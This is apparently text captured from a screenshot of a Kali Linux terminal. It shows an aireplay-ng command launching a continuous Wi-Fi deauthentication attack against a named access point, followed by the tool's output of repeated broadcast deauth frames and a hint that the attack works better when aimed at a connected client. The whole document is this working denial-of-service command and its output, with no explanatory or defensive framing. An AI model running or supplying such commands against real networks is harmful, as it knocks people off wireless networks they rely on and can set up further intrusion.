 root@kali: ~
File Edit Tabs Help
root@kali:~# aireplay-ng --deauth 0 -a 08:7A:4C:83:0C:E0 mon0
23:25:26  Waiting for beacon frame (BSSID: 08:7A:4C:83:0C:E0) on channe
l 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
23:25:26  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:26  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:27  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:27  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:28  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:28  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:29  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:29  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:29  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:30  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:30  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:31  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:31  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]
23:25:32  Sending DeAuth to broadcast -- BSSID: [08:7A:4C:83:0C:E0]